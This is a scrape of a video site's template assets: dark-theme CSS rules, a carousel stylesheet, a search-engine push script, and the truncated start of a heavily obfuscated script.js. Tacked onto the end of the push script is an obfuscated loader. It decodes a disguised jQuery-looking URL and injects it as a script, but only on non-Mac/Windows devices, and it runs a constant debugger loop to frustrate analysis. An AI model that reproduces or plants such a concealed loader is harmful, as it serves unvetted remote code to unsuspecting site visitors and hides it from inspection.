.mxonefoot {
	background: #16161a;
	border-top: 1px solid #25252b;
}


.bgys {
	background: #16161a !important;
}

.search-cupfox {
	background: #25252b
}

.search-cupfox::after {
	background: #666;
}

.homepage .header-bg {
	background: #16161a;
}

@media (min-width: 899px) {
	.homepage .header-bg::after {
		background: #10101a;
	}
}

.homepage .header-content .search-box {
	background-color: #25252b;
	box-shadow: 0 0 0 0 !important;
}

.homepage .nav-search .search-cupfox::after {
	background: #25252b;
}

a.text-list-item {
	color: rgba(0, 0, 0, .68);
}

.mxone-modal__content {
	background: #25252b;
}

.user-title {
	color: hsla(0, 0%, 100%, .87);
}

@media (max-width: 559px) {
	.homepage .nav-menu-search i {
		color: #fff;
	}

	.nav-menu-item.selected span {
		color: hsla(0, 0%, 100%, .87);
	}

	.nav .nav-menu-item span {
		color: hsla(0, 0%, 100%, .87);
	}

	.header-content::after {
		background: #16161a;
	}

	.sort-list .module-tab-name i:after {
		background: none
	}
}

.list .list-item .item-title {
	background: #25252b;
	color: hsla(0, 0%, 100%, .87);
	border-bottom: none;
}

.list .list-item {
	background: #25252b;
	border: none;
}

.list .list-item .item:hover {
	background: #32323c
}

.keyword {
	color: hsla(0, 0%, 100%, .87);
}

.order {
	color: hsla(0, 0%, 100%, .87);
}

.text-list-item:nth-child(1) {
	background: #25252b;
}

.text-list-item:nth-child(2) {
	background: #25252b;
}

.text-list-item:nth-child(3) {
	background: #25252b;
}

.text-list-item:nth-child(n+4) {
	background: #25252b;
	border-bottom: 1px solid #16161a;
}

.top-1::before {
	background: #fc4274;
}

.top-2::before {
	background: #ff8155;
}

.top-3::before {
	background: #fcb80a
}

.text-list-title h3,
.text-list-title p {
	color: hsla(0, 0%, 100%, .87);
}

.text-list-item:nth-child(n+4):hover {
	background: #32323c
}

.mx-mac_msg_jump{
    box-shadow: 0 0 0 0;
}
.mx-mac_msg_jump .msg_jump_tit{
        color: hsla(0, 0%, 100%, .87);}
.mx-mac_msg_jump .text{
          color: hsla(0, 0%, 100%, .87); 
}     
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px #212124  inset
}
.mx-mac_msg_jump .form .item1{
    border-color: #212124;
}


.module-items .pack_reserve p{background: #16161a;}

.module-items .pack_reserve:after{background: hsl(0deg 0% 77% / 87%);}


.homepage_homepage_channelnav {background-color: #fff0;}
.homepage_homepage_channelnav .homepage_opt_wrap a img{    background-color: #19161900;}

.actor_part{background: #0f0f12;border-radius: 50px;border: 1px solid #2c2c2d;}

--- FILE ---
content_type: text/css
request_url: https://juheyingshi.com/template/mxone/mxstatic/css/hdp.css
body_size: 877
content:
/*觅知博客  www.98dou.cn*/
.focus_leftshode {
    width: 160px;
    height: 588px;
    background-image: -webkit-gradient(linear,right top,left top,color-stop(0,rgba(22,22,26,0)),to(#16161a));
    background-image: -webkit-linear-gradient(right,rgba(22,22,26,0),#16161a);
    background-image: linear-gradient(270deg,rgba(22,22,26,0),#16161a);
}

.focusleftshode {
    background-image: -webkit-gradient(linear,right top,left top,from(rgba(22,22,26,0)),to(#16161a));
    background-image: -webkit-linear-gradient(right,rgba(22,22,26,0),#16161a);
    background-image: linear-gradient(270deg,rgba(22,22,26,0),#16161a);
    position: absolute;
    left: 0;
    top: 0;
}

.focus_rightshode {
    width: 160px;
    height: 588px;
    background-image: -webkit-gradient(linear,left top,right top,from(rgba(22,22,26,0)),to(#16161a));
    background-image: -webkit-linear-gradient(left,rgba(22,22,26,0),#16161a);
    background-image: linear-gradient(90deg,rgba(22,22,26,0),#16161a);
}

.focusrightshode {
    background-image: -webkit-gradient(linear,left top,right top,from(rgba(22,22,26,0)),to(#16161a));
    background-image: -webkit-linear-gradient(left,rgba(22,22,26,0),#16161a);
    background-image: linear-gradient(90deg,rgba(22,22,26,0),#16161a);
    position: absolute;
    right: 0;
    top: 0;
}

.focus_topshode {
    width: 100%;
    height: 200px;
    top: 0;
    -webkit-transform: scaleY(-1);
    -ms-transform: scaleY(-1);
    transform: scaleY(-1);
    background: -webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(rgba(22,22,26,.8)));
    background: -webkit-linear-gradient(top,rgba(22,22,26,0),rgba(22,22,26,.8) 100%);
    background: linear-gradient(180deg,rgba(22,22,26,0),rgba(22,22,26,.8) 100%);
    z-index: 10;
    pointer-events: none;
}

.focustopshode {
    position: absolute;
    left: 0;
}

.focus_bottomshode {
    height: 200px;
    width: 100%;
    bottom: 0;
    z-index: 10;
    background: -webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#16161a));
    background: -webkit-linear-gradient(top,rgba(22,22,26,0),#16161a 100%);
    background: linear-gradient(180deg,rgba(22,22,26,0),#16161a 100%);
    pointer-events: none;
}

.focusbottomshode {
    position: absolute;
    left: 0;
}

.swiper-pagination-bullet {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    height: auto;
    position: relative;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform,-webkit-transform;
    background-color: initial;
}

.swiper-container-horizontal>.swiper-pagination-bullets {
    position: absolute;
    top: 13%;
    left: 550;
    right: 10%;
    width: 260px;
    height: 430px;/*左边海报下移2022-3-12 23:34:43*/
    color: #fff;
    background-image: -webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),color-stop(15%,rgba(22,22,26,.5)),color-stop(35%,rgba(22,22,26,.8)),color-stop(65%,rgba(22,22,26,.8)),color-stop(85%,rgba(22,22,26,.5)),to(rgba(22,22,26,0)));
    z-index: 10;
    text-align: left;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.focusswiper_nav_slide {
    width: 100%;
    padding: 0 20px;
    margin-bottom: 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
    cursor: pointer
}

.focusswiper_nav_slide h2 {
    color: #fff;
    white-space: nowrap;
    overflow: hidden;
    font-size: 14px;
    margin-top: 0px;
    margin-bottom: 0px;
    text-overflow: ellipsis;
}

.swiper-pagination-bullet.swiper-pagination-bullet-active h2 {
    display: block;
    height: 30px;
    line-height: 30px;
    font-size: 18px;/*移动到字体大小*/
    margin-bottom: 5px;
}

.nav_index {/*序号*/
    display: inline-block;
    margin-right: 8px;
    width: 16px;
    height: 16px;
    line-height: 16px;
    font-size: 12px;
    text-align: center;
    vertical-align: middle;
    font-weight: 700;
    background: hsla(0,0%,100%,.15);
}

.focusswiper_sub_title {
    display: none;
    font-size: 14px;
    color: #fff;
    text-align: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.swiper-pagination-bullet.swiper-pagination-bullet-active .sub_title {
    display: block;
    font-size: 12px;
}

.swiper-pagination-bullet.swiper-pagination-bullet-active .focusswiper_nav_slide {
    background: rgba(36,165,255,.30196078431372547);
    height: 100%;
}

.nav_index_1 {
    background: #fd537f
}

.nav_index_2 {
    background: #f2a20c
}

.nav_index_3 {
    background: #148aff
}

.header-content .nav a,.header-content .slogan ,.header-content .nav-menu-items li i {
    color: #fff7f7;
}

.header-content.header-bg .nav a ,.header-content.header-bg .slogan,.header-content.header-bg .nav-menu-items li i {
    color: #6d6d6d;
}

@media (max-width: 1200px) {
    .swiper-pagination {
        display: none!important;
    }

    .focus_leftshode,.focus_rightshode {
        width: 00px;
    }

    .focus_topshode,.focus_bottomshode {
        height: 00px;
    }
}

@media(min-width: 899px) {
    .swiper-container {
        margin-top: -120px;
    }
}

@media(max-width: 899px) {
    .header-content .nav a ,.header-content .slogan,.header-content .nav-menu-items li i {
        color: #6d6d6d;
    }

    .swiper-container {
        padding: 0 20px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://juheyingshi.com/template/mxone/mxstatic/js/js_push.js
body_size: 969
content:
/*百度主动实时自动推送代码开始*/
(function(){

var bp = document.createElement('script');

var curProtocol = window.location.protocol.split(':')[0];

if (curProtocol === 'https') {

bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';

}

else {

bp.src = 'http://push.zhanzhang.baidu.com/push.js';

}

var s = document.getElementsByTagName("script")[0];

s.parentNode.insertBefore(bp, s);

})();
/*百度主动实时自动推送代码束*/

/*<!--360自动收录--> */
/*
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();*/
/*<!--360自动收录--> */
/*<!--头条搜索收录--> */

(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?d645ee6d6c6c0d7aa10b4a79d1d401467b11aa53889a124e4fec0c9e3d05d02b00cd9968005346035157a70fcb3d7ccc5fdca5893d01c4297b1457b08ebf11fe";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
/*<!--头条搜索收录--> */function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://juheyingshi.com/template/mxone/mxstatic/js/script.js
body_size: 27561
content:
/*觅知博客更新时间2022年9月27日11:45:26*/var iｉl='jsjiami.com.v6',iｉl_=['‮iｉl'],i1l1i=[iｉl,'w5sOLF7CgQ==','ccOxZ17CnsK2','P8OGwr7CsEtZ','w4HCgTnCsSjClw==','w7fDnF9VwogT','TMKJTcK6LjU=','GsKbwr7ClUs=','UcOxR3vDhg==','w73DmsOIwqY8Bg==','ZVjClGkxcw==','ZVjCkTQ0dg==','w6LDmcOqZjIh','w4/CpTrDpcKH','wrnCjMOlHVVr','QcKkwrvCpiHCoMK1EmPCmEHCjMKPw5A1WQ==','wpDDqcOOcMOMPw==','EcKSwqbCuFYcV8KheE3Ct8O+','w6LDnMOqYxck','woIKLWkcb8KlBcKSP8K2wpRLw5LCs8K4','wofDg8OBw4YRMw==','wo7DiX5Bw6shw4vCkErCuEkl','TMKJTcK6Lk0=','w6XCsC16w58=','w41VwojDlcOc','AiPCjyTCscOv','w7DCkcKvwrvCg8O2','wq7CunvCoGLCig==','w6zDmsOAw7LDiMOO','w7nCuiJXw5LCuQ==','wr4mNQbCjMOw','w7XCscKvw6PDu8O2','YFjDoRvDrMOr','w61Vw5XCjcOcw64=','PlJJw7HCksKx','wr3CqwVTwpjCng==','w7TDu8OyA2XDnw==','wq7CmibCoELDkg==','w53Dn8Otw7s8Aw==','WcK9w6/CvWnCmg==','wrzCicOgGFBu','NVfDmsO9EMOJ','MVHCncOxUw==','w5sLCVvCoQ==','c8Ktwr8Gw6Y=','NFXDlHzDrFw=','wrXDqcOLcMOsPw==','w40Iwo3CiMKkw64=','woXCnWNJw5Yc','WcKYwpfCnWnCnw==','w4HDmTnCsSjCtw==','wpjCkE0pIw==','wonCpRLDr8KcOA==','w6hVwq3DlcKkwrM=','w6rCrQoIw65b','VMOUZ17DhsOO','wp8WeXJUUA==','fDtUw7ZSw7Q=','agjDqsKkw6HCkw==','TwjCt8Kkwrw=','w7DClMOywpvCg8O2','QSHDh2XCrMO+','wrTCkDjDvkfDlw==','ZV3CkUw0Lg==','w7zCn38vwqrDoQ==','wonChUrCssK8PQ==','wqQMdljCqcKtwp/DucKA','woXDhTtpwq45','WcKIw6cMwrw=','GsK+w6PClU4E','w4/Ck8ODb8OIDA==','VMOxH17Dg8Ou','c8KESA==','w6VSwo0Fwpw=','w6LDnMOPOzIh','w6gnw7g=','w4/ChWLDhcKCwrE=','DnnDsFV1Jg==','CBZuwqU=','IA52w6Yz','w4nDmyA6KMKR','H8K+wrvCsGs=','w61QwojDlcKBw4s=','w5vDk8OfCh3DuA==','wrsGNV7DtMKt','UcORR17DhsOO','QsOMw67CsMOHwr0=','BCfCrld1Lw==','w4UPw5Bdwpl2','w61VwojCrcKEw6s=','w6fDmcOqOxcE','wqjCk8OJw6o3D8Oj','wqTDpnzDjcK4wpM=','ByPCilzClMOv','HsOsTsO2w4/Chg==','w4rCtsODT8KQdA==','fMKtwroswrwZ','MQ3DlCHDrAQ=','LiTCiFB1Iw==','w7x6UmEAPA==','wr3Dk1hTwrjCng==','G8OsFsOzwpfDng==','w73ClsO3wr/Dk8KzQg==','w4XCtSgnwoLDow==','w4rCtsKeSsONDA==','HsOpE8OWw4/Cgw==','LiTCrQ1V','w6DCngEew6PDk1zCsGzDpWw=','w7fCil0RwqXDgB/CtQ==','wpDCsChrwo3DhiLCjlPDh8OEXcKLwq7ChjVHRkbCrgBOU8OXw6kywogxC8KXJA==','w6XDkz7DuF/DlxZcRQ==','F3d+w7Zaw6tvYsKNeMOFHcO3wr7DgEd3RU3CncOzZWTCmsKew6Zdw67DjQrDv1TCtycQwokSw7HCnRLDhcKAN03DksKTwp7CrmA3KRw+FBjDpQ==','w6nDj8O6BFhpw6c=','wqJpw7ViwqHDuMKZw7J/','YQjDkW3Dhlkrw7dHw7Z7BEPDhsOcwoQlOUxUw5PDmuaaoeaXvuilmOW8hOWMiuWMjzPDocOpwpsM','wqrCkinDjkPDkgAVCBDCgDLDmVdUw5dtIcKKNQ==','wqfCu8Okw6NJEw==','f0HCkWws','J3vCigHClMOv','w4VSwo0Fw4Eu','OE7Cm8OxT8OE','LiTCqFVwew==','wp4DbV7CqcOw','w7XDicOXwpvDuw==','wp3CiwULwpjDhg==','BQd0wrAuw6w=','w4TChDnCsSjCkg==','acKASsK0M2w=','PsOsTsO2w6/Cgw==','by3Dr8KEwpnCsw==','w61Vwo3CrcKkw6s=','wr3Cjl0rwpjDhg==','w54LDH7CgQ4=','NAjDkQTDrFw=','HsOpFsOWw6/Chg==','HcKgw53Dr8KBWA==','w4/CgD/CncOawpE=','w5TDpVNPw50HGQ==','PsOpFsO2w4/Cgw==','AVFkw4LCkMK8ecK+','WT4sw5NX','w5TDpVNPw5gUBwk=','w7fDnAItw5A=','w5rCsyUUwoDDiy7CmA==','wpDCtMOLUMOMHw==','wonDnUrCssK5HQ==','w7PCnHwNw7LDrQ==','wr5eTX7CqQ==','wp/CoHM3w5vDlnfCgRHChsOW','GyNvw7VYw7B9McObccOeQ8Oiw7DDnVxgXgLCnsOi','w5nDm8ONQTnDucOsPAvCvsKdw6vDicKdwprDoFcYwrTDsA==','ViJvw6hew7Zo','wozDuVRiw4cZGVDDhMOww4PDlW45woVLfhHCiA==','AMOIwrDCvcKDwphpwocsKsK6w6nDkFbCr8OUw7BJ','wqrCm8ObwqEVFcOzw4XDrcORwpnCm8KZwqY2RA==','JyPCjwHCscOv','wojCjMOHScOTMUBTVk5cMcKIw4M=','woHDuV9/w5oBFgjDk8OswoDDiGUxwp4=','w5x6ckQgZA==','w7fDnF8tw5U2','wpPChEzCqQ==','EHfDmsKlaMKR','ZAHDgj3CrMO+','eMK1wrsJ','wp4GaAbCjMKI','w5XDicOywr7Dm8Kr','w6/DnT/DgMKCwrE=','w5nDgn8Kw7LDoQ==','TMKMTcOidjU=','w5/CrC0iwpo=','HjjCgxvCncOIBsKYwqUfw4heU8OE','EMKewrzCnQ==','G8K0E8Kuw6/Cpg==','wqjCm8ODw6s=','w5XCkcOyw6PDu8O2','TMKMFcK6Dk0=','w7fChFpVwogT','wrTChMOtN1Vmwqp+','w5LDvAJVw7AT','w5TCiT7Dg8Kdwr3CicOMw4lYwrA=','EcOsEcO7','wqDDhTtpw5Zk','HC/CiwLCjsODMcKwwqEKw5o=','fB4swqtyw5E=','acKMSMKaK20=','w7/ClMOxwqHDl8K0Uw==','Z8OJwrbCsMKawp0=','w5cqw701w7HCuw==','wrbCjMOmB1x0wq0=','wofCm8Kcw6YxSw==','w4XCsiUuwpY=','SwHDhWg=','w6LCgcOqOzIE','wr/CscOMXQ==','wpDCkcOrcMKURw==','GMKYwqY=','EFfDmsO9aMOp','NFXDkSHDiVw=','wrXDqcOLCMKUPw==','dCTDq8KiwqbCv8K8woc3w6xm','RXjDjDQRVg==','bVXCmUY0fsKjw5A=','wo7CnyPDuEfDlw==','F8Kgw5vDlcKtQsKF','woHDhiHDjcOAw6s=','w41awoV3wpx+ScK5','w4zDmsOAw7LDiMK2','EFLCgsO9TcOM','w4zDm30aLcKR','SMOEwrvCvMK5woF4','wpkGBmjCvwNCwrpwJEhdwpfCjMOfLy8T','wr3Cl8OMw70bEsK6w5bDrsOXw4HCgQ==','w7rCg1c9wrnDgBk=','GVFuw7g=','w77Cl8O6wqs=','CifCo1VwL8KUwowoccK0','w4QCCVLCqxMLw7A=','wqvDp8KQwqHCrMKTScKJw7s=','wqvDv8KQwrnDuMKTT8Kbw6s=','G8OMVkbDpMOiwrnDhMOER8OXc1fCoWBOIcK7c0rCrMK2w7jCg8KhwoPCmMKWTMOIAMK6w5TDssO/GsOiwp3DmQfDq1/DvsKAw7nCgyQvw6jDnsKbacKlwp4=','WMKUwrPCl0ENScOleEzCrQ==','WMKZwrPCjw8bQMKpaFvCqw==','FMKbwr3Cmkk=','w7DCscKvwpvDm8Ku','wonDnU/Ctw==','Z8OJwrbCkMOHwr0=','KCzDqcKpwqXCtsKaw4Yiw753ScO+w5gHwrk=','w7Mpw7Apw7HCssOYw68gG8KuasOmZMOe','AMOIwrDCvcKDwphpwoc5KMKswqvDiw/CpsOQw7A=','w47CgUzCusKgOD/CvDFhw7tRfmxoag==','wrArw7s4w6jCu8KQwrY1GMOhI8OiasOCwo7Dvw==','w4LCjSfDjcOGwrzCuMOPw5hPwqwQw6jCicOILcOkK2g=','w7vChMOmA1dzwrhvSCfDu8OsGQ==','G8OsTsOWw68=','IA5zwp5rwrU=','wojCmDrDnMKYw7XCqMOPw5A=','WU5vw63Ci8KtOcKxw4M=','wrvCklEM','wqvDo8KewrPDtMKPDcKOw6bDmG0=','wrrDg8OLw6clGht3wqMNw6YWw6E=','wqfDg8OBw6M=','wonDnU/Dr8K5HQ==','wo7Dgn4jNMKNw57CiV86wropKA==','wp7DmMOQ','CThtw65Sw7dyf8OZdcOAG8Omwq7Ciw==','woLCkmI2LcKYwpDCk1Uqw65obwo=','5Y2U6KW/5p+zBcOwfRjDt8KaHQbCjQ==','w7nDgnoKw7LDgQ==','w7vCkMOmBEx3','wpzDkcOgPVBu','wr3CkE0JBsKB','w7fCtcONXcOQGlvDtcOpFcKG','w47CgUzCusKgOD/CvDZvw6sIZGxn','OQHDiy7ChVQ5w6c=','5Z+l5Z6g5aaE5YmC5oip5YqY77+V6LW75b6O5YmN5Li557mG5bGi5L2m5L2y5ZOq772s','J2TCokbDhsK1wqHDiQ==','S8ONTVHDisO0wrM=','dcKzwqQKw78=','w6UPwoh9wplz','agjCt8KEwrnCtg==','wozDqVh+w5wQGwnCisOrw4jDmX97w58Jdg3CjMKRwqouwrocYEBUw7HDmsK7FsOKCMK+woIawpVMwoE=','WU1ow7LCjMKpd8Kuw49mwrHDhcKfw4o=','w6TCgCLDvlnDjxAUExHDlATDk1ha','YQjDkW3Dhlkrw7dHw7Z7DFjDmsOYwoQ4JFlKw5PDmh9/wrodw77CmGnDs8Kn','w6zDksOZw6YMFsOywo3Cow==','wrxmw7cww7zCpMKGwqZjFcOqfcOgJsOHwo/Dv2ULwrAxL0TDrwTCosOvwp7Ci8O/w4LDrlcnKi4dVDFWw5o6w5vCqCDDrinDg1d8woNWOzM0JQ==','wok5aH0IOzA=','wqjCnMOFwqlsRVpsw7g=','w6nDusKdworDqMK2','wrnCg1c9wrnDhh7CuDDDqyUOwp3DlMO5w5HDiMKUbW4=','wozDp089w4QHGBjDicOq','NEbDhsO4U8OTFMOSDQ==','w6fCgcOqOzI=','w6nCniXDo07DlhYUCg==','5Lqt6L6C5Z6f5Z2m5aas5Ymz5oiz5Yq5','5YqD5Li45LyQ5oKs5aaM5YuJ5oiw5Yml776D5Yqu5Lq157qg5aSg5p+T5Yyu5Lqn6LWr552e7764','OE3DjHlqY8Olw5/DqCHChg==','QDnChR/Cl8OKHsOxwqMWw4dfWsOewr4dDG1S','wpfDsGEVal4K','wrLCjMOswr3DkcKvRg50bC3CjMKoccKlbRk0DMOfYQ==','w5F/bSMEOmrCssOSHcKqw5rDrSQzw7nDtkzDgE4=','K8KIS8K3MmjCqMOhe3wKbcODH23CiRQs','EsKewqTDl08HQcK9dl3DrsOyw7fCvGIE','VFdnwrDChsKxZcKz','VQBvwqMuw6tscMO8wp0wwplMwqVCw6sFccK1w43Dj8OMFcKHH8KPe8KOG8OXwoHCi8Orw5LDr8KfwoDDv8KgwrQJFcKlwrPDnUt9w7lH','w6zDjMKRw6ZYGcO7w5HDssOHwonDkMKEwqA0WcOvwpcxPH42FcOrwqECw7/Dg8KxNMO5YMODbBcRwqQPw6HDiMO4wpY9JcKpwqRhwrB5OUTChMK6JsOEbWropKLmnabnu5PotJU=','wotIFkPCuggAw7M9fUtdw4rlpabpgrXmlq3mso7mk5DmlJXorqXmjZjkuLnnuJLmiYDkubrvvZ47JsKNV3IvB8OTwqQTwp7CnUw=','w5suVH7CoS4=','d1/CiMOgTsOSUcOREy1w','LsOvwqUGw78/w5hxwpcqQMKtw6rCi0TDk8OjNMO5d8KRw707wqnDpsO2TA==','EMOBwrbCr8OMwpF9woJ9YA==','wrAnw7cow7LCpcOYw7coCsO3LsK6eMONwonDtWRKw7E7LkHCuV/DsMOywp7CjMO6w5XCvUU=','w4XDrS0C','wpPDmsOUAjHDpsOpLgLChMOTw6rDnMKWwpnDtgEiwrPCscO4YgtdJHvCvMKd','w7DDmsOS','wqnCgGrDr8K5','w7jDmsOIw545Bg==','wqbDpsKDwq8=','wo7CmDHClBjCnMK6Xw==','w5HDuFQ=','DnnCqFB1Iw==','wpXCkGLDkMOfwqTDv8OcwphXw7E=','woXCj8ODR8OYKUZAVh0YNcKVw5rCl8OM','DcOHwrnCrMKEwpg=','BjjCgws=','wr7Cl2oLw6nDuzxaPsKm','w7DDksOQw7Z9BFdowqM=','wo3DjX5hwrIzw5fCmEXCqA==','OcKJTcOzJGjCrMK/aSJc','D1bCl2jDtMOBOVXDhSpLcsOowp4yw5fCoiHDh1TCj8KWBMOkwo/ChF1fDWR/wqA8OTXDjgNpVsKdwrtDwoB4V8OnbsOWMGQCw6bDj8KHe8OHISbCvwE+w7ROWHVgHRPDryPCuCnCk3TCvA==','CXh1wqgFwqR4NsOZNMOPAsOiw6DDmg4wWxXCk8OFf2bDjMOMwr8UwqjDgQXDq1TCt21bwpAUw6zCrEzDgMKOCUDCmcOZw47DpCs3','NT7CtEPDk8Okw63Cnx87HBnCoQvDhiTDmQ==','w7LDvHotw7Br','HcO9w5jCl8KkXQ==','w4fDn31pw68ww4vDlEvColM0PcKbEMKqcA==','ZF7Cj2wicMK+w5fCujE=','w7fCq8OVUMOVE0zDtcO/AcKQLsKdWsKyexvCszk=','QDnCkQTCiMODAMOxwqIMw51fUMOew6dTDXxQ','w7kcc17CtcKkwrnCu8KAYwjCjcK/fMKCwoEYwpQ=','w4pfwoVR','QDnCkQTCiMODAMOxwrAYw45CUcORwr5UB2oJwovCtygzwphV','w5XDicO3wpvDm8KO','CyHDsHUt','J3DCvl7CiMK4wrDDkxB/HkjDrQ==','w55WDFvCoQs=','wrXCscOOcMOMHw==','ZQDClGk0Lg==','Bj7CiwHDlMOEHcK4wrk=','OWHCqA==','wpLDpHcCRl4=','w4QXCkXCvB4=','wr0yw6wow5bCssKMw6wuC8OnfcK4JcOawoPDrkNDwqUvLl3CqUk=','w6nCnSvDpwbDlhYPEk/CigjDnExWw5E=','w6nChyvDswbDkgcECg==','QC7CiRrClsOSE8K+w60Qw51OUg==','QCnCigLCi8ODX8K+wrQX','cwbDjCPCiF8y','wr7CkWcIwrbDuzNBP8Kmw74=','WVx0w7PDk8KvccKrw5Rnw6g=','wo3DuAxUwr57Bg==','WV1sw7LCjcK4OcKrw5Rlw6nDl8OcwpzDtlxBwoXDjcKowrTCpW/Ch8OTAQ==','d1PChMOwVMOMGcKQDj9mRcK0P8Knw5XCkMKrw4DDoMKaKMOoSMKkRMKew48=','woPCmzjClxPCisK2UkXDpU3CmcKJa8KwWcOawozDiMOeSAnCs8KDPcOewoTDs8O2M8KqJcOGw6LCmsO/w4k=','wrArw7s4w6jCu8KQwrYyFsOxesOgasOMw5vCtGVJwrgtLUrDoE7Dv8OkwpPChsOyw47DuA==','d03ChMOmVcKNHsOIDiprCw==','woJTwo5GwpUyWcKlf8OjTQ/Clw==','w6DCmsOEw7wMFcOlw4nDosOYw5HCk8KD','PgjDkS7Djg==','wrA3w6Y/w7LCs8KQwrYoFMOk','LiHCqFBVIw==','wr3DrHoLRlw=','FF9uw6vCn8Ku','w50MIHoXWcOtC8KDMg==','SSvCrkxl','w73DmsONwqYZAw==','DiHCqA1VJg==','wonCv2Qo5oex6LKI5oOr5L6C55SI6KS/55yDA8OSw6/DgOeJkGNqTMKtRyZewobprp3mlaPnirLnsq/libroiZPmnppXw4TDmuW+q+ikleaop+aemg==','w7zCmn0DwrbDoDVaPcKrw6RiwovChsOywpc6','w7fDnF0BwpQyI8KoYcK2wonDmQ3DmMKiwrpbw4AKEcOKw7zClsOAw79pw6rCjcO8wp7CucOEwq3DpcOqw7nDhcK9H8K8GXdLaSYVT35sw7VlccKQwpLDnMKTwowfwrtRWMKQwqJjT8KbWsKnw4xOw77DqRfCqA==','wqFaw4HCh+auieaqo+adkuWUs+S5jOaZoeaVteachua7p+++vcOkQuikiOecuOWPkuWupcO3wpbDrsOVPcO0WDrDo8OFwqcJdA==','LQXDnCnDjFstwr4AwrshW1PDiMOPw4I2IlNSwp/CgBk9w5w0w4jCu07DvcK+wpFdGicww6YzecK7w5o7YT3CucOiRlnCj8K/wod3w6PCsHACw7lowpBAOyTCoMKBwq7DunrDkMOGwqAYwo3DmSc=','w63DjDXDh+ayseS6n+aZvuaXquS5pei+l+WduOWdqO+8hkZTLmdwZsORw4w1NT1LLcKaw4BKw60pw6nDgMO0ZcKmUXTCvMKHwoIUwqHCnm0=','w53CiTTCnAjCkMKyHQfDphjDlMOQecKhFcKJw5HDn8KIHwvCp8OZJsKTw4nDu8O9LsK2NcKFw6LDksKzw7/CvsOyVcKJw6XClDlFwpNjeXrDsQ/DnS/CpxrDi1cTWF3Csxg8IMO6K0w7bMOGw7DDrMKLC8KzC8Klw48SIcKlw5oWQDRLMcK1w57Dtw==','wqDDmMOpZx49w4rCpMKWRcOAJsOnw6tra8OIwoTDvMKLw7LDlxA=','wp7DmMODAz3DuMOt','w7nDgn9Xwqo=','H8OGwr7DiE4B','wrPCmWsTw6nDpDxaNA==','JTLDtcKpwrk=','JSjDocOgwqjCtsKOwoN2w71gEMOuw4UG','Z8KUwrPCkMKawp0=','woXDpWZpwq4c','ZCHCmmDDtMKG','VMOZVEvDg8OowqHDlw==','wqDDpTtpw7Y=','ICtTwp4Tw40=','w4zDu306cMK0','w4BXwo1YwrlW','w5EIBkLCuw==','w6nCg3gaLcKU','QsOsw67CkMKawpg=','w43CuCUIwoLDizDCjg==','VMOxH3vDg8Ou','wqnDnUrCl8K5PQ==','w4zDv8KYwqrDrcK2','w55bwoxbwoZ6ecKmcMOkWw==','WcOgwpfCnWk=','w5nDgnovw7fDoQ==','bMKsbcK/djU=','Dy7Cgi7ClMOHAcKv','w4rDnT/CncKiw6k=','wpjCtU0pfsO5','w6fDmcK3YxcE','w4XCk8OGRcOK','LnnCrVB1Aw==','wrnCqcK4PVVr','wpXCmEUDI8ORLWs=','wqvCunvDmEfDkg==','FFXDlCHDjHw=','w6nDnng6LcK0','H8OGwpvCsBM=','w6nCg30/KMK0','bwjDj8Khw6HDqw==','BVN2w6YTwrU=','w7fDvAIIw5Vr','Vjt0w7lQ','AAt2wrs2w60=','PsK0FsOzw6/Dng==','w75WCQbCgQ4=','wo7DgiPCoBrDkg==','Z8KUwrbDqMOHwpg=','MQjDsSHDjFw=','EFLCgsO9TcOp','XGZUw5MK','ai3Dj8KhwrnCsw==','fMKIw6csw6E8','wrjCqwUrwr3Dhg==','wqvCnwPDvULDlw==','YFjCmUbClMOr','w7J3w7htw5TDpg==','PsOME8O2w4o=','wrzCjMOARVVO','FA3DkQTDi